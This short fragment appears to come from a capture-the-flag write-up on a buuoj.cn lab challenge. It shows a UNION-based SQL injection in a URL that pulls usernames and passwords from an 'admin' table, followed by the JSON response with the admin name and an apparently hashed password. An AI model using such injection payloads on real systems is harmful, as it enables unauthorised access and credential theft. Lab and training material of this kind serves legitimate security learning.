 db613a34-4b93-493c-8e67-40e7720a79b8.node5.buuoj.cn:81/backend/content_detail.php?id=-1 union select username,password from admin--+
JSON 原始数据 头
转到下一页 (⌘→)
下拉显示历史
保存 复制 展开 过滤 JSON
title: "admin"
content: "838862827662e69881102efeb9b35cbd"